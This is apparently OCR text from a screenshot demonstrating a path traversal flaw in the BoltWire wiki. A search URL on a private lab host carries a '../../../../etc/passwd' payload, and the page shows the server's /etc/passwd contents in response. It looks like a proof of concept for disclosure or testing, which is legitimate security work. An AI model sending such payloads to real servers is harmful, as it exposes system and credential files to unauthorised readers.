 Not secure http://192.168.138.132:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin